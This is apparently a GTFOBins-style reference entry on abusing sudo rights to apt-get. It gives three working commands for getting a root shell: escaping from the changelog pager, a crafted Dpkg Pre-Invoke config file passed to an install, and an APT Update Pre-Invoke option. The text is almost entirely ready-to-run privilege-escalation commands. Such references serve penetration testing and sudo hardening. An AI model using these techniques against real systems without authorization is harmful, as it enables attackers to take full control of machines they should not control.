 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated
privileges and may be used to access the file system, escalate or maintain privileged
access.
(a) This invokes the default pager, which is likely to be less, other functions may apply.
sudo apt-get changelog apt
!/bin/sh
(b) For this to work the target package (e.g., sl) must not be installed.
TF=$(mktemp)
echo 'Dpkg::Pre-Invoke {"/bin/sh;false"}' > $TF
sudo apt-get install -c $TF sl
(c) When the shell exits the update command is actually executed.
sudo apt-get update -o APT::Update::Pre-Invoke::=/bin/sh